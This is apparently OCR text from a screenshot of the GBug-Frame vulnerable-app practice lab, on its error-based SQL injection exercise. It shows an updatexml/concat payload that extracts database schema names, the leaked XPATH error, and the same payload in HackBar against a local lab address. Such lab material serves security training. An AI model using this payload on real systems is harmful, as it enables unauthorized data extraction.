 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error： XPATH syntax error: '~information_schema~'
SQL： select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(CONCAT(schema_name))FROM(information_schema.schemata) limit
0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(CONCAT(schema_name))FROM(information_schema.schemata) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All